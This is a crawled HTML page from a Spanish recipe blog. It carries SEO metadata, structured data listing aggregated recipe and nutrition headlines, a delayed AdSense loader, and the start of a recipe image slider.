

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetas.promocionesycolecciones.com/muestras-gratis/philips/
body_size: 16285
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Recetas faciles y rápidas</title>

    <meta name="description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://recetas.promocionesycolecciones.com/muestras-gratis/philips/">

    
    
    <link rel="next" href="https://recetas.promocionesycolecciones.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Recetas faciles y rápidas">

    <meta property="og:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta property="og:image" content="https://recetas.promocionesycolecciones.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Recetas faciles y rápidas">

    <meta property="og:url" content="https://recetas.promocionesycolecciones.com/">

    <meta property="og:site_name" content="recetas.promocionesycolecciones.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Recetas faciles y rápidas">

    <meta name="twitter:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="twitter:image" content="https://recetas.promocionesycolecciones.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Recetas faciles y rápidas">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="recetas.promocionesycolecciones.com">

	<meta name="mobile-web-app-title" content="recetas.promocionesycolecciones.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://recetas.promocionesycolecciones.com/#website", 
"url": "https://recetas.promocionesycolecciones.com", 
"name": "recetas.promocionesycolecciones.com", 
"description": "recetas.promocionesycolecciones.com", 
"publisher": { "@id": "https://recetas.promocionesycolecciones.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetas.promocionesycolecciones.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "recetas.promocionesycolecciones.com",

      "description": "recetas.promocionesycolecciones.com",

      "url": "https:\/\/recetas.promocionesycolecciones.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://recetas.promocionesycolecciones.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "recetas.promocionesycolecciones.com",

      "url": "https:\/\/recetas.promocionesycolecciones.com",

      "logo": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png",

      "description": "recetas.promocionesycolecciones.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "recetas.promocionesycolecciones.com",

      "description": "Recetas de comidas rapidas y f\u00e1ciles de preparar, con ingredientes ec\u00f3nomicos y baratos",

      "url": "https:\/\/recetas.promocionesycolecciones.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "recetas.promocionesycolecciones.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","description":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","image":"https:\/\/www.bing.com\/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/la-receta-de-dani-garc-a-para-hacer-las-mejores-croquetas-de-jam-n-la-clave-est-en-el-queso-crema-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","description":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/consultorio-de-nutrici-n-por-qu-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria-"},{"@type":"NewsArticle","headline":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","description":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","image":"https:\/\/static.grupojoly.com\/clip\/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/as-es-la-receta-de-miri-p-rez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-az-car-te-va-a-chiflar-"},{"@type":"NewsArticle","headline":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","description":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&width=1472&height=828&smart=true","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/jose-mar-a-s-nchez-experto-en-nutrici-n-la-cafe-na-el-az-car-y-el-anh-drido-carb-nico-de-la-coca-cola-pueden-traer-patolog-as-severas-"},{"@type":"NewsArticle","headline":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","description":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","image":"https:\/\/okdiario.com\/img\/2026\/01\/15\/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/salchichas-al-vino-en-thermomix-receta-f-cil-y-llena-de-sabor-"},{"@type":"NewsArticle","headline":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","description":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","image":"https:\/\/www.bing.com\/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/migas-de-almer-a-una-receta-barata-sin-pan-y-por-poco-m-s-de-5-euros-"},{"@type":"NewsArticle","headline":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","description":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&resize=1200:*","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-p-rez-cabrero-"},{"@type":"NewsArticle","headline":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","description":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","image":"https:\/\/imagenes.20minutos.es\/files\/image_1920_1080\/uploads\/imagenes\/2024\/09\/26\/tarta-de-queso.jpeg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa-"},{"@type":"NewsArticle","headline":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","description":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/elias-dosunmu-cocinero-revela-c-mo-disfrutar-del-pescado-sin-caer-en-la-monoton-a-con-esta-receta-voy-a-intentar-cambiaros-la-opini-n-"},{"@type":"NewsArticle","headline":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","description":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","image":"https:\/\/media.vogue.es\/photos\/69665765e0261df2f49b7e93\/16:9\/w_1280,c_limit\/IMG_0031.JPG","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno-"},{"@type":"NewsArticle","headline":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","description":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/portada-pechuga-de-pollo-en-salsa.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso-"},{"@type":"NewsArticle","headline":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","description":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","image":"https:\/\/www.bing.com\/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/la-receta-de-las-galletitas-de-lim-n-de-dami-n-betular-se-cocinan-en-12-minutos-"},{"@type":"NewsArticle","headline":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","description":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2026\/01\/08\/6960338f5f17c.jpeg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/c-mo-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan-"},{"@type":"NewsArticle","headline":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","description":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","image":"https:\/\/s3.elespanol.com\/2026\/01\/09\/actualidad\/1003744083971_260843797_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-m-s-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza-"},{"@type":"NewsArticle","headline":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","description":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/10\/6962035dd6894.jpeg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/boticaria-garc-a-experta-en-nutrici-n-el-ejercicio-es-buen-simo-para-la-salud-pero-no-es-til-ni-sano-para-compensar-excesos-"},{"@type":"NewsArticle","headline":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","description":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&resize=1200:*","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/el-doctor-jorge-reskala-sobre-la-nutrici-n-celular-los-amino-cidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos-"},{"@type":"NewsArticle","headline":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","description":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","image":"https:\/\/s03.s3c.es\/imag\/_v0\/2120x1414\/6\/b\/e\/mini-tarta-queso.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta-"},{"@type":"NewsArticle","headline":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","description":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","image":"https:\/\/theobjective.com\/wp-content\/uploads\/2026\/01\/Copia-de-Copia-de-IMAGEN-REDES-7.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despu-s-de-navidad-"},{"@type":"NewsArticle","headline":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","description":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","image":"https:\/\/www.bing.com\/th?id=OVFT.2LzHeWANx9cTFY-crOqRty","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-gen-tica-y-nutrici-n-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","image":"https:\/\/www.bing.com\/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/soy-t-cnica-en-nutrici-n-y-sta-es-la-se-al-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar-"},{"@type":"NewsArticle","headline":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","description":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","image":"https:\/\/static.grupojoly.com\/clip\/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-07T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/mar-a-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-c-diz-un-postre-que-te-lleva-a-la-infancia-"},{"@type":"NewsArticle","headline":"Consutorio de nutrici\u00f3n | \u00bfCu\u00e1nta cantidad de pan se recomienda consumir al d\u00eda?","description":"Consutorio de nutrici\u00f3n | \u00bfCu\u00e1nta cantidad de pan se recomienda consumir al d\u00eda?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/b90df15b-f8ac-4bc2-b22e-721a3f2b0b8a_16-9-aspect-ratio_default_0_x1808y4094.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/consutorio-de-nutrici-n-cu-nta-cantidad-de-pan-se-recomienda-consumir-al-d-a-"},{"@type":"NewsArticle","headline":"Sonia Lucena, psiconutricionista, explica en qu\u00e9 consiste el m\u00e9todo FIVE para adelgazar sin pasar hambre","description":"Sonia Lucena, psiconutricionista, explica en qu\u00e9 consiste el m\u00e9todo FIVE para adelgazar sin pasar hambre","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/sonia-lucena-psiconutricionista-explica-en-qu-consiste-el-m-todo-five-para-adelgazar-sin-pasar-hambre-"},{"@type":"NewsArticle","headline":"El chef Jos\u00e9 Andr\u00e9s explica c\u00f3mo hacer el Rosc\u00f3n de Reyes para que quede delicioso: pasos e ingredientes","description":"El chef Jos\u00e9 Andr\u00e9s explica c\u00f3mo hacer el Rosc\u00f3n de Reyes para que quede delicioso: pasos e ingredientes","image":"https:\/\/s2.abcstatics.com\/abc\/www\/multimedia\/gastronomia\/2025\/01\/05\/whose-k0RG-U101430176790VrE-1024x512@diario_abc.jpg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/el-chef-jos-andr-s-explica-c-mo-hacer-el-rosc-n-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1667" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">recetas.promocionesycolecciones.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Recetas faciles y rápidas</h1>

    <p>Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 544 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="5" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-congelar-el-tiramisu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg" alt="Se puede congelar el tiramisú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se puede congelar el tiramisú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-bocadillo-de-solomillo-de-cerdo/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-bocadillo-de-solomillo-de-cerdo-paso-1.jpg" alt="Como hacer Bocadillo de solomillo de cerdo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Bocadillo de solomillo de cerdo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/castilla-y-leon/burgos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-burgos-espana-5-recetas-2023-1.jpg" alt="Comidas típicas de Burgos (España) 【 + 5 Recetas 2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Burgos (España) 【 + 5 Recetas 2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-salmon-con-puerros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/18/salmon-con-puerros-kBMB-U240268322102eQ-1200x840@Hoy.jpg" alt="Receta de salmón con puerros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de salmón con puerros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-del-bizcocho-de-14-kilates-de-rosalia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/17/bizcocho-rosalia.jpg" alt="Receta del bizcocho de 14 kilates de Rosalia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta del bizcocho de 14 kilates de Rosalia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
